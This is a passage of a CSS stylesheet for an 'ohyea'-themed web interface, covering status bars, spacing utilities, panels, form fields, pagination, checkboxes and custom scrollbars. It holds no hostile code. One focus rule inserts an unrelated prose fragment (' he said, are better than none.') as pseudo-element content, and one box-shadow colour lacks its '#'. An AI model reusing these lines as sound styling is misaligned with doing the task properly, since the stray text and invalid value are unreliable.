    background: -o-linear-gradient(bottom, rgba(36, 0, 10, 0.81) 0%, rgba(36, 0, 10, 0.81) 40%, #5e4b50 50%, #5e4b50 52%, #381922 80%, #381922 100%);
    background: linear-gradient(0deg, rgba(36, 0, 10, 0.81) 0%, rgba(36, 0, 10, 0.81) 40%, #5e4b50 50%, #5e4b50 52%, #381922 80%, #381922 100%);
    border-radius: 15px;
    position: relative;
    border: 2px solid #000;
    -webkit-box-shadow: -2px 1px 4px 1px white, 0 0 4px 0px inset white;
    box-shadow: -2px 1px 4px 1px white, 0 0 4px 0px inset white;
    overflow: hidden
}

.ohyea__vp_status--bar-value {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 1;
    height: 100%;
    background: #d76814;
    background: -webkit-gradient(linear, left bottom, left top, from(#d76814), color-stop(40%, #dc821c), color-stop(46%, #df9316), color-stop(65%, #f7d432), color-stop(80%, #f9c627), to(#ffff55));
    background: -webkit-linear-gradient(bottom, #d76814 0%, #dc821c 40%, #df9316 46%, #f7d432 65%, #f9c627 80%, #ffff55 100%);
    background: -o-linear-gradient(bottom, #d76814 0%, #dc821c 40%, #df9316 46%, #f7d432 65%, #f9c627 80%, #ffff55 100%);
    background: linear-gradient(0deg, #d76814 0%, #dc821c 40%, #df9316 46%, #f7d432 65%, #f9c627 80%, #ffff55 100%)
}

    .ohyea__vp_status--bar-value:before {
        content: "";
        position: absolute;
        left: 0px;
        top: 0px;
        z-index: 1;
        height: 100%;
        width: 100%;
        background: url("/Content/ohyea/orange/export/imgs/bg/status.png") center center;
        background-repeat: repeat-x;
        background-size: cover;
        opacity: 0.65
    }

.ohyea__vp--icon {
    padding: 0;
    margin: 0
}

    .ohyea__vp--icon img {
        width: 80px;
        text-shadow: 1px 1px 14px rgba(0, 0, 0, 0.35)
    }

.ohyea__vp--text {
    color: white;
    text-align: center
}

.ohyea__float-left {
    float: left !important
}

.ohyea__float-right {
    float: right !important
}

.ohyea__float-center {
    float: unset !important;
    text-align: center
}

.ohyea__text-center {
    text-align: center
}

.ohyea__text-left {
    text-align: left
}

.ohyea__text-right {
    text-align: right
}

.ohyea__text-bold {
    font-weight: bold
}

.ohyea__text-700 {
    font-weight: 700 !important
}

.ohyea__text-500 {
    font-weight: 500 !important
}

.ohyea__text-underline {
    text-decoration: underline
}

.ohyea__text-shadow {
    text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.35)
}

.ohyea__text-gradient--yellow {
    position: relative;
    font-weight: bold;
    position: relative;
    color: #fff600;
}

    .ohyea__text-gradient--yellow:after,
    .ohyea__text-gradient--yellow:before {
        content: attr(data-text);
        position: absolute;
        left: 0;
        width: 100%;
        height: 100%;
        color: transparent
    }

    .ohyea__text-gradient--yellow:after {
        text-shadow: 1px 3px 4px #000;
        z-index: -2
    }

    .ohyea__text-gradient--yellow:before {
        text-shadow: 1px 0.5px 0 #754f00;
        z-index: -1
    }

.ohyea__imgs_thumb-small {
    display: inline-block;
    margin: 0 6px;
    border: 2px solid white;
    background-size: cover;
    border-radius: 100%;
    height: 35px;
    width: 35px;
    background-position: center center
}

.ohyea-padding-left-24 {
    padding-left: 24px !important
}

.ohyea-padding-left-18 {
    padding-left: 18px !important
}

.ohyea-padding-left-12 {
    padding-left: 12px !important
}

.ohyea-padding-left-8 {
    padding-left: 8px !important
}

.ohyea-padding-left-4 {
    padding-left: 4px !important
}

.ohyea-padding-left-0 {
    padding-left: 0px !important
}

.ohyea-padding-right-24 {
    padding-right: 24px !important
}

.ohyea-padding-right-18 {
    padding-right: 18px !important
}

.ohyea-padding-right-12 {
    padding-right: 12px !important
}

.ohyea-padding-right-8 {
    padding-right: 8px !important
}

.ohyea-padding-right-4 {
    padding-right: 4px !important
}

.ohyea-padding-right-0 {
    padding-right: 0px !important
}

.ohyea-padding-top-24 {
    padding-top: 24px !important
}

.ohyea-padding-top-18 {
    padding-top: 18px !important
}

.ohyea-padding-top-12 {
    padding-top: 12px !important
}

.ohyea-padding-top-8 {
    padding-top: 8px !important
}

.ohyea-padding-top-4 {
    padding-top: 4px !important
}

.ohyea-padding-top-0 {
    padding-top: 0px !important
}

.ohyea-padding-bottom-24 {
    padding-bottom: 24px !important
}

.ohyea-padding-bottom-18 {
    padding-bottom: 18px !important
}

.ohyea-padding-bottom-12 {
    padding-bottom: 12px !important
}

.ohyea-padding-bottom-8 {
    padding-bottom: 8px !important
}

.ohyea-padding-bottom-4 {
    padding-bottom: 4px !important
}

.ohyea-padding-bottom-0 {
    padding-bottom: 0px !important
}

.ohyea-padding-24 {
    padding: 24px !important
}

.ohyea-padding-18 {
    padding: 18px !important
}

.ohyea-padding-12 {
    padding: 12px !important
}

.ohyea-padding-8 {
    padding: 8px !important
}

.ohyea-padding-4 {
    padding: 4px !important
}

.ohyea-margin-left-24 {
    margin-left: 24px !important
}

.ohyea-margin-left-18 {
    margin-left: 18px !important
}

.ohyea-margin-left-12 {
    margin-left: 12px !important
}

.ohyea-margin-left-8 {
    margin-left: 8px !important
}

.ohyea-margin-left-4 {
    margin-left: 4px !important
}

.ohyea-margin-left-0 {
    margin-left: 0px !important
}

.ohyea-margin-right-24 {
    margin-right: 24px !important
}

.ohyea-margin-right-18 {
    margin-right: 18px !important
}

.ohyea-margin-right-12 {
    margin-right: 12px !important
}

.ohyea-margin-right-8 {
    margin-right: 8px !important
}

.ohyea-margin-right-4 {
    margin-right: 4px !important
}

.ohyea-margin-right-0 {
    margin-right: 0px !important
}

.ohyea-margin-top-24 {
    margin-top: 24px !important
}

.ohyea-margin-top-18 {
    margin-top: 18px !important
}

.ohyea-margin-top-12 {
    margin-top: 12px !important
}

.ohyea-margin-top-8 {
    margin-top: 8px !important
}

.ohyea-margin-top-4 {
    margin-top: 4px !important
}

.ohyea-margin-top-0 {
    margin-top: 0px !important
}

.ohyea-margin-bottom-24 {
    margin-bottom: 24px !important
}

.ohyea-margin-bottom-18 {
    margin-bottom: 18px !important
}

.ohyea-margin-bottom-12 {
    margin-bottom: 12px !important
}

.ohyea-margin-bottom-8 {
    margin-bottom: 8px !important
}

.ohyea-margin-bottom-4 {
    margin-bottom: 4px !important
}

.ohyea-margin-bottom-0 {
    margin-bottom: 0px !important
}

.ohyea-margin-24 {
    margin: 24px !important
}

.ohyea-margin-18 {
    margin: 18px !important
}

.ohyea-margin-12 {
    margin: 12px !important
}

.ohyea-margin-8 {
    margin: 8px !important
}

.ohyea-margin-4 {
    margin: 4px !important
}

.ohyea-nopadding {
    padding: 0 !important
}

.ohyea-nopadding-top {
    padding-top: 0 !important
}

.ohyea-nopadding-right {
    padding-right: 0 !important
}

.ohyea-nopadding-left {
    padding-left: 0 !important
}

.ohyea-nopadding-bottom {
    padding-bottom: 0 !important
}

.ohyea-nomargin {
    margin: 0 !important
}

.ohyea-nomargin-top {
    margin-top: 0 !important
}

.ohyea-nomargin-right {
    margin-right: 0 !important
}

.ohyea-nomargin-left {
    margin-left: 0 !important
}

.ohyea-nomargin-bottom {
    margin-bottom: 0 !important
}

.ohyea__panel {
    border-radius: 5px;
    -webkit-box-shadow: 0 0 4px 1px inset rgba(255, 255, 255, 0.3), 1px 1px 2px 1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 4px 1px inset rgba(255, 255, 255, 0.3), 1px 1px 2px 1px rgba(0, 0, 0, 0.3);
    margin: 12px auto
}

.ohyea__panel-header {
    position: relative;
    overflow: hidden;
    padding: 12px 32px;
    color: white;
    text-align: center;
    border-radius: 5px 5px 0 0;
    font-size: 1.54rem;
    min-height: 40px
}

.ohyea__panel-content {
    position: relative;
    overflow: auto;
    white-space: nowrap;
    min-height: 100%;
    border-radius: 0 0 5px 5px;
}

.ohyea__panel-back {
    background: none;
    outline: none;
    border: none;
    height: 22px;
    width: 22px;
    background: url("/Content/ohyea/orange/export/imgs/btn/back-mail.png");
    background-size: cover;
    position: absolute;
    left: 24px;
    top: 50%;
    -webkit-transform: translate(-12px, -50%);
    -ms-transform: translate(-12px, -50%);
    transform: translate(-12px, -50%)
}

.ohyea__panel-title {
    z-index: 2;
    display: block
}

.ohyea__panel-subtitle {
    position: relative;
    display: block;
    font-size: 0.9em;
    color: white;
    font-weight: 300;
    margin-top: 12px
}

.ohyea__panel-inner {
    z-index: 1;
    padding: 12px 18px;
    font-size: 1.4rem;
    color: white;
    white-space: normal;
    text-align: justify;
    display: block
}

    .ohyea__panel-inner.light {
        background-color: #fff8de;
        color: black
    }

.ohyea__form {
    border: none;
    outline: none;
    pointer-events: all
}

.ohyea__form-field {
    display: inline-block;
    width: 100%;
    padding: 6px;
    margin: 0 auto;
    text-align: left;
    position: relative;
}

.ohyea__form-field_50 {
    width: 50%;
    display: inline
}

.ohyea__form-field > label {
    color: white
}

.ohyea__form-center {
    text-align: center
}

.ohyea__form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.ohyea__form-showpass {
    outline: none;
    border: none;
    height: 22px;
    width: 22px;
    position: absolute;
    right: 12px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background: transparent;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    z-index: 2
}

    .ohyea__form-showpass.blink {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/hide-pass.png")
    }

    .ohyea__form-showpass.unblink {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/show-pass.png")
    }

.ohyea__form_label {
    color: #fbfb7a;
    font-weight: 500;
    display: inline-block;
    margin: -8px auto;
    opacity: 0;
    -webkit-transition: all 0.23s;
    -o-transition: all 0.23s;
    transition: all 0.23s
}

    .ohyea__form_label.show {
        opacity: 1
    }

.ohyea__form_input {
    outline: none;
    border: none;
    width: 100%;
    -webkit-box-shadow: inset 0px 2px 12px 4px rgba(0, 0, 0, 0.42), 0px 0px 1px 1px #e2200c;
    box-shadow: inset 0px 2px 12px 4px rgba(0, 0, 0, 0.42), 0px 0px 1px 1px #e2200c;
    height: 40px;
    border-radius: 8px;
    color: #fbfb7a;
    font-weight: bold;
    padding: 12px 18px;
    text-align: left;
    display: inline-block;
    position: relative;
    -webkit-transition: -webkit-box-shadow 0.23s;
    transition: -webkit-box-shadow 0.23s;
    -o-transition: box-shadow 0.23s;
    transition: box-shadow 0.23s;
    transition: box-shadow 0.23s, -webkit-box-shadow 0.23s;
    -webkit-box-shadow: inset -1px 5px 8px -4px #000;
    box-shadow: inset -1px 5px 8px -4px #000;
    border: 1px solid #e2200c;
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: linear-gradient(90deg, #a93000 0%, #6f1d01 100%);
    color: #fff;
    height: 45px;
    border-radius: 1px
}

    .ohyea__form_input::-webkit-input-placeholder {
        color: white;
        opacity: 0.8;
        font-weight: 100;
        font-size: 1em;
        text-decoration: unset;
        text-transform: unset
    }

    .ohyea__form_input:-ms-input-placeholder {
        color: white;
        opacity: 0.8;
        font-weight: 100;
        font-size: 1em;
        text-decoration: unset;
        text-transform: unset
    }

    .ohyea__form_input::-ms-input-placeholder {
        color: white;
        opacity: 0.8;
        font-weight: 100;
        font-size: 1em;
        text-decoration: unset;
        text-transform: unset
    }

    .ohyea__form_input::placeholder {
        color: white;
        opacity: 0.8;
        font-weight: 100;
        font-size: 1em;
        text-decoration: unset;
        text-transform: unset
    }

.ohyea__form_input--pass {
    padding-right: 32px
}

.ohyea__form_input:active,
.ohyea__form_input:focus,
.ohyea__form_input:hover {
    border: none;
    -webkit-box-shadow: 0px 0px 6px 2px #e2200c, inset 0px 2px 12px 4px rgba(0, 0, 0, 0.42);
    box-shadow: 0px 0px 6px 2px #e2200c, inset 0px 2px 12px 4px rgba(0, 0, 0, 0.42)
}

.ohyea__form_input-float {
    margin-top: 12px
}

    .ohyea__form_input-float:active:before,
    .ohyea__form_input-float:focus:before,
    .ohyea__form_input-float:visited:before {
        content: " he said, are better than none.";
        color: white;
        position: absolute;
        top: -12px;
        left: -12px;
        color: blue
    }

.ohyea__form_select {
    width: 100%;
    border: none;
    outline: none;
    height: 40px;
    -webkit-box-shadow: inset 0px 4px 2px 0px rgba(0, 0, 0, 0.42), 0px 0px 4px 2px #d10b23;
    box-shadow: inset 0px 4px 2px 0px rgba(0, 0, 0, 0.42), 0px 0px 4px 2px #d10b23;
    border-radius: 8px;
    color: #fbfb7a;
    font-weight: bold;
    padding: 12px 18px;
    text-align: left;
    display: inline-block;
    position: relative;
    -webkit-transition: -webkit-box-shadow 0.23s;
    transition: -webkit-box-shadow 0.23s;
    -o-transition: box-shadow 0.23s;
    transition: box-shadow 0.23s;
    transition: box-shadow 0.23s, -webkit-box-shadow 0.23s
}

    .ohyea__form_select:after {
        position: absolute;
        width: 100%;
        height: 100%;
        background: #4e0017;
        top: 0;
        left: 0;
        content: "";
        z-index: 4
    }

    .ohyea__form_select:active,
    .ohyea__form_select:focus,
    .ohyea__form_select:hover {
        -webkit-box-shadow: inset 0px 4px 1px 0px rgba(251, 251, 122, 0.12), 0px 0px 4px 2px #fbfb7a;
        box-shadow: inset 0px 4px 1px 0px rgba(251, 251, 122, 0.12), 0px 0px 4px 2px #fbfb7a;
        color: #fbfb7a
    }

.ohyea__form-icon {
    margin: 0 0px;
    padding: 0;
    max-width: 50px;
    position: relative;
    color: white;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.23s;
    transition: -webkit-transform 0.23s;
    -o-transition: transform 0.23s;
    transition: transform 0.23s;
    transition: transform 0.23s, -webkit-transform 0.23s
}

    .ohyea__form-icon:hover {
        cursor: pointer;
        text-decoration: unset !important;
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }

        .ohyea__form-icon:hover:before {
            opacity: 1;
            width: 30%;
            height: 30%;
            right: -5px
        }

    .ohyea__form-icon img {
        max-width: 100%;
        -webkit-transition: -webkit-transform 0.23s;
        transition: -webkit-transform 0.23s;
        -o-transition: transform 0.23s;
        transition: transform 0.23s;
        transition: transform 0.23s, -webkit-transform 0.23s
    }

    .ohyea__form-icon:before {
        position: absolute;
        content: "";
        top: 3px;
        -webkit-filter: blur(3px);
        filter: blur(3px);
        right: 0;
        width: 0%;
        height: 0%;
        background: rgba(251, 251, 122, 0.22);
        opacity: 0;
        -webkit-transition: opacity 0.62s;
        -o-transition: opacity 0.62s;
        transition: opacity 0.62s
    }

.ohyea__form-btn {
    outline: none;
    border: none;
    background: transparent;
    width: 64px;
    margin: 0 6px;
    padding: 0
}

.ohyea__form-btn-rotate:hover img {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg)
}

.ohyea__form-btn img {
    max-width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease
}

.ohyea__pagging_items {
    display: block;
    width: 100%;
    margin: 12px 0;
    text-align: center;
    background: #4c2417;
    margin: 12px 0;
    padding: 8px 0;
    border-radius: 2em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: -webkit-gradient(linear, left top, right top, from(#3b1d03), color-stop(50%, #4e2604), to(#3b1d03));
    background: -webkit-linear-gradient(left, #3b1d03 0%, #4e2604 50%, #3b1d03 100%);
    background: -o-linear-gradient(left, #3b1d03 0%, #4e2604 50%, #3b1d03 100%);
    background: linear-gradient(to right, #3b1d03 0%, #4e2604 50%, #3b1d03 100%)
}

.ohyea__pagging--item {
    display: inline-block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 40px;
    height: 40px;
    font-size: 14px;
    border-radius: 50%;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.23s;
    -o-transition: all 0.23s;
    transition: all 0.23s;
    padding: 4px 12px;
    margin: 0 2px;
    white-space: nowrap;
    -webkit-box-shadow: 0px 0px 0 1.5px inset #8f4228;
    box-shadow: 0px 0px 0 1.5px inset #8f4228
}

    .ohyea__pagging--item span {
        padding: 0;
        width: 100%;
        display: inline;
        position: absolute;
        top: 50%;
        left: 50%;
        color: white;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-weight: 400
    }

    .ohyea__pagging--item.active,
    .ohyea__pagging--item:active,
    .ohyea__pagging--item:hover {
        text-decoration: unset;
        background: #8f4228;
        -webkit-box-shadow: 0px 0px 4px 8f4228;
        box-shadow: 0px 0px 4px 8f4228
    }

        .ohyea__pagging--item.active span,
        .ohyea__pagging--item:active span,
        .ohyea__pagging--item:hover span {
            color: white;
            font-weight: bold
        }

    .ohyea__pagging--item.disabled {
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        pointer-events: none;
        opacity: 0.9;
        -webkit-box-shadow: unset;
        box-shadow: unset
    }

.ohyea__chk {
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

    .ohyea__chk input {
        position: absolute;
        opacity: 0;
        cursor: pointer
    }

    .ohyea__chk .mark {
        position: absolute;
        top: 0;
        left: 0;
        height: 25px;
        width: 25px;
        background-color: transparent;
        border: 2px solid #ffffb6;
        border-image-source: linear-gradient(to bottom, #f9a617 0%, #ffffb6 2%, #f9a617 50%, #ffffb6 98%, #f9a617 100%);
        border-image-slice: 1
    }

        .ohyea__chk .mark:after {
            content: "";
            position: absolute;
            display: none;
            left: 7px;
            top: 1px;
            width: 7px;
            height: 15px;
            border: solid #ffffb6;
            border-width: 0 2px 2px 0;
            -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            transform: rotate(45deg)
        }

    .ohyea__chk:hover input ~ .mark {
        background-color: transparent;
        border-image-source: linear-gradient(to bottom, #ffffb6 0%, #f9a617 2%, #ffffb6 50%, #f9a617 98%, #ffffb6 100%);
        -webkit-box-shadow: 0 0 4px 1px #f9a617;
        box-shadow: 0 0 4px 1px #f9a617
    }

    .ohyea__chk input:checked ~ .mark {
        background-color: transparent;
        border-image-source: linear-gradient(to bottom, #ffffb6 0%, #f9a617 2%, #ffffb6 50%, #f9a617 98%, #ffffb6 100%);
        -webkit-box-shadow: 0 0 4px 1px #f9a617;
        box-shadow: 0 0 4px 1px #f9a617
    }

        .ohyea__chk input:checked ~ .mark:after {
            display: block
        }

.ohyea__chk--large .mark {
    height: 35px;
    width: 35px
}

    .ohyea__chk--large .mark:after {
        left: 10px;
        top: -1px;
        width: 12px;
        height: 25px
    }

.ohyea__chk--small .mark {
    height: 22px;
    width: 22px
}

    .ohyea__chk--small .mark:after {
        left: 6px;
        top: 3px;
        width: 6px;
        height: 12px
    }

.ohyea__scrollbar-container {
    padding: 20px
}

.ohyea__scrollbar-type1 {
    background-color: #460219 !important
}

    .ohyea__scrollbar-type1 .nicescroll-rails {
        background: #570006;
        border-radius: 6px;
        width: 10px !important
    }

    .ohyea__scrollbar-type1 .nicescroll-cursors {
        width: 10px !important;
        border-radius: 6px !important;
        border: none !important;
        background: #ffd736;
        background: -moz-linear-gradient(left, #ffd736 0%, #ffd736 48%, #ffae20 53%, #ffae0a 100%);
        background: -webkit-linear-gradient(left, #ffd736 0%, #ffd736 48%, #ffae20 53%, #ffae0a 100%);
        background: -webkit-gradient(linear, left top, right top, from(#ffd736), color-stop(48%, #ffd736), color-stop(53%, #ffae20), to(#ffae0a));
        background: -o-linear-gradient(left, #ffd736 0%, #ffd736 48%, #ffae20 53%, #ffae0a 100%);
        background: linear-gradient(to right, #ffd736 0%, #ffd736 48%, #ffae20 53%, #ffae0a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd736', endColorstr='#ffae0a', GradientType=1)
    }

        .ohyea__scrollbar-type1 .nicescroll-cursors:hover {
            background: #ffa100;
            background: -moz-linear-gradient(left, #ffa100 0%, #ffae20 49%, #ff9914 51%, #db6f11 100%);
            background: -webkit-linear-gradient(left, #ffa100 0%, #ffae20 49%, #ff9914 51%, #db6f11 100%);
            background: -webkit-gradient(linear, left top, right top, from(#ffa100), color-stop(49%, #ffae20), color-stop(51%, #ff9914), to(#db6f11));
            background: -o-linear-gradient(left, #ffa100 0%, #ffae20 49%, #ff9914 51%, #db6f11 100%);
            background: linear-gradient(to right, #ffa100 0%, #ffae20 49%, #ff9914 51%, #db6f11 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa100', endColorstr='#db6f11', GradientType=1)
        }

            .ohyea__scrollbar-type1 .nicescroll-cursors:hover + .nicescroll-rails {
                background: #ffd736
            }

.ohyea__scrollbar-type2 {
    background-color: #7b410e !important;
}

    .ohyea__scrollbar-type2 .nicescroll-rails {
        background: #050504;
        border-radius: 6px;
        width: 10px !important
    }

    .ohyea__scrollbar-type2 .nicescroll-cursors {
        width: 10px !important;
        border-radius: 6px !important;
        border: none !important;
        background: #5eff36;
        background: -moz-linear-gradient(left, #5ed736 0%, #5ed736 48%, #5eae20 53%, #5eae0a 100%);
        background: -webkit-linear-gradient(left, #5ed736 0%, #5ed736 48%, #5eae20 53%, #5eae0a 100%);
        background: -webkit-gradient(linear, left top, right top, from(#5ed736), color-stop(48%, #5ed736), color-stop(53%, #5eae20), to(#5eae0a));
        background: -o-linear-gradient(left, #5ed736 0%, #5ed736 48%, #5eae20 53%, #5eae0a 100%);
        background: linear-gradient(to right, #5ed736 0%, #5ed736 48%, #5eae20 53%, #5eae0a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5eff36', endColorstr='#5eae0a', GradientType=1)
    }

        .ohyea__scrollbar-type2 .nicescroll-cursors:hover {
            background: #5ea100;
            background: -moz-linear-gradient(left, #5ea100 0%, #5eae20 49%, #5e9914 51%, #5e6f11 100%);
            background: -webkit-linear-gradient(left, #5ea100 0%, #5eae20 49%, #5e9914 51%, #5e6f11 100%);
            background: -webkit-gradient(linear, left top, right top, from(#5ea100), color-stop(49%, #5eae20), color-stop(51%, #5e9914), to(#5e6f11));
            background: -o-linear-gradient(left, #5ea100 0%, #5eae20 49%, #5e9914 51%, #5e6f11 100%);
            background: linear-gradient(to right, #5ea100 0%, #5eae20 49%, #5e9914 51%, #5e6f11 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ea100', endColorstr='#5e6f11', GradientType=1)
        }

            .ohyea__scrollbar-type2 .nicescroll-cursors:hover + .nicescroll-rails {
                background: #5eff36
            }

.ohyea__scrollbar-type3 {
    background-color: #e2200c !important
}

    .ohyea__scrollbar-type3 .nicescroll-rails {
        background: #46190a;
        border-radius: 6px;
        width: 10px !important
    }

    .ohyea__scrollbar-type3 .nicescroll-cursors {
        width: 10px !important;
        border-radius: 6px !important;
        border: none !important;
        background: #36b5ff;
        background: -moz-linear-gradient(left, #36b1d7 0%, #36b1d7 48%, #3689ae 53%, #3665ae 100%);
        background: -webkit-linear-gradient(left, #36b1d7 0%, #36b1d7 48%, #3689ae 53%, #3665ae 100%);
        background: -webkit-gradient(linear, left top, right top, from(#36b1d7), color-stop(48%, #36b1d7), color-stop(53%, #3689ae), to(#3665ae));
        background: -o-linear-gradient(left, #36b1d7 0%, #36b1d7 48%, #3689ae 53%, #3665ae 100%);
        background: linear-gradient(to right, #36b1d7 0%, #36b1d7 48%, #3689ae 53%, #3665ae 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5eff36', endColorstr='#5eae0a', GradientType=1)
    }

        .ohyea__scrollbar-type3 .nicescroll-cursors:hover {
            background: #3682ff;
            background: -moz-linear-gradient(left, #3682ff 0%, #3677eb 49%, #3669dc 51%, #365ac3 100%);
            background: -webkit-linear-gradient(left, #3682ff 0%, #3677eb 49%, #3669dc 51%, #365ac3 100%);
            background: -webkit-gradient(linear, left top, right top, from(#3682ff), color-stop(49%, #3677eb), color-stop(51%, #3669dc), to(#365ac3));
            background: -o-linear-gradient(left, #3682ff 0%, #3677eb 49%, #3669dc 51%, #365ac3 100%);
            background: linear-gradient(to right, #3682ff 0%, #3677eb 49%, #3669dc 51%, #365ac3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ea100', endColorstr='#5e6f11', GradientType=1)
        }

            .ohyea__scrollbar-type3 .nicescroll-cursors:hover + .nicescroll-rails {
                background: #36b5ff
            }

.ohyea__scrollbar-type4 {
    background-color: #460219 !important
}

    .ohyea__scrollbar-type4 .nicescroll-rails {
        background: #570006;
        border-radius: 6px;
        width: 10px !important
    }

    .ohyea__scrollbar-type4 .nicescroll-cursors {
        width: 10px !important;
        border-radius: 6px !important;
        border: none !important;
        background: #36b5ff;
        background: -moz-linear-gradient(45deg, #36b5ff 25%, transparent 25%, transparent 50%, #36b5ff 50%, #36b5ff 75%, transparent 75%, transparent);
        background: -webkit-linear-gradient(45deg, #36b5ff 25%, transparent 25%, transparent 50%, #36b5ff 50%, #36b5ff 75%, transparent 75%, transparent);
        background: -o-linear-gradient(45deg, #36b5ff 25%, transparent 25%, transparent 50%, #36b5ff 50%, #36b5ff 75%, transparent 75%, transparent);
        background: linear-gradient(45deg, #36b5ff 25%, transparent 25%, transparent 50%, #36b5ff 50%, #36b5ff 75%, transparent 75%, transparent);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5eff36', endColorstr='#5eae0a', GradientType=1)
    }

        .ohyea__scrollbar-type4 .nicescroll-cursors:hover {
            background: #3682ff;
            background: -moz-linear-gradient(45deg, #3682ff 25%, transparent 25%, transparent 50%, #3682ff 50%, #3682ff 75%, transparent 75%, transparent);
            background: -webkit-linear-gradient(45deg, #3682ff 25%, transparent 25%, transparent 50%, #3682ff 50%, #3682ff 75%, transparent 75%, transparent);
            background: -o-linear-gradient(45deg, #3682ff 25%, transparent 25%, transparent 50%, #3682ff 50%, #3682ff 75%, transparent 75%, transparent);
            background: linear-gradient(45deg, #3682ff 25%, transparent 25%, transparent 50%, #3682ff 50%, #3682ff 75%, transparent 75%, transparent);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ea100', endColorstr='#5e6f11', GradientType=1)
        }

            .ohyea__scrollbar-type4 .nicescroll-cursors:hover + .nicescroll-rails {
                background: #36b5ff
            }

.ohyea__scrollbar-type5 {
    background-color: rgba(0, 0, 0, 0.8) !important
}

    .ohyea__scrollbar-type5 .nicescroll-rails {
        background: #1c002d;
        border-radius: 15px;
        width: 10px !important
    }

    .ohyea__scrollbar-type5 .nicescroll-cursors {
        width: 10px !important;
        border-radius: 15px !important;
        border: none !important;
        background: #af36ff;
        background: -moz-linear-gradient(left, #aa4feb 0%, #aa4feb 48%, #6e36ae 53%, #6e36ae 100%);
        background: -webkit-linear-gradient(left, #aa4feb 0%, #aa4feb 48%, #6e36ae 53%, #6e36ae 100%);
        background: -webkit-gradient(linear, left top, right top, from(#aa4feb), color-stop(48%, #aa4feb), color-stop(53%, #6e36ae), to(#6e36ae));
        background: -o-linear-gradient(left, #aa4feb 0%, #aa4feb 48%, #6e36ae 53%, #6e36ae 100%);
        background: linear-gradient(to right, #aa4feb 0%, #aa4feb 48%, #6e36ae 53%, #6e36ae 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d236cf', endColorstr='#9a36ae', GradientType=1)
    }

        .ohyea__scrollbar-type5 .nicescroll-cursors:hover {
            background: #8d36ff;
            background: -moz-linear-gradient(left, #9477eb 0%, #9477eb 49%, #6c36c3 51%, #6c36c3 100%);
            background: -webkit-linear-gradient(left, #9477eb 0%, #9477eb 49%, #6c36c3 51%, #6c36c3 100%);
            background: -webkit-gradient(linear, left top, right top, from(#9477eb), color-stop(49%, #9477eb), color-stop(51%, #6c36c3), to(#6c36c3));
            background: -o-linear-gradient(left, #9477eb 0%, #9477eb 49%, #6c36c3 51%, #6c36c3 100%);
            background: linear-gradient(to right, #9477eb 0%, #9477eb 49%, #6c36c3 51%, #6c36c3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9477eb', endColorstr='#6c36c3', GradientType=1)
        }

            .ohyea__scrollbar-type5 .nicescroll-cursors:hover + .nicescroll-rails {
                background: #af36ff
            }

.ohyea__scrollbar-animation-stripe .nicescroll-rails-vr .nicescroll-cursors {
    -webkit-animation: pace-stripe-animation 300ms linear infinite;
    animation: pace-stripe-animation 300ms linear infinite;
    background-size: 20px 20px
}

@-webkit-keyframes pace-stripe-animation {
    0% {
        background-position-y: 0
    }

    to {
        background-position-y: 100%
    }
}

@keyframes pace-stripe-animation {
    0% {
        background-position-y: 0
    }

    to {
        background-position-y: 100%
    }
}

.ohyea__guild_list {
    display: block;
    max-width: 100%;
    overflow: hidden;
    overflow-y: auto;
    min-height: 1px;
    max-height: 82vh;
    padding: 12px
}

.ohyea__guild--item {
    text-align: center;
    color: white;
    text-decoration: unset;
    max-height: 260px;
    min-height: 260px;
    padding: 12px 6px 6px 6px;
    position: relative;
    display: inline-block
}

.ohyea__guild--item_inner {
    max-width: 100%;
    overflow: hidden
}

.ohyea__guild--item.active,
.ohyea__guild--item:active,
.ohyea__guild--item:focus,
.ohyea__guild--item:hover {
    text-decoration: unset;
    color: white
}

.ohyea__guild--item .guild-title {
    font-weight: bold;
    font-size: 1.2em;
    white-space: normal;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 18px;
    max-height: 55px;
    overflow: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
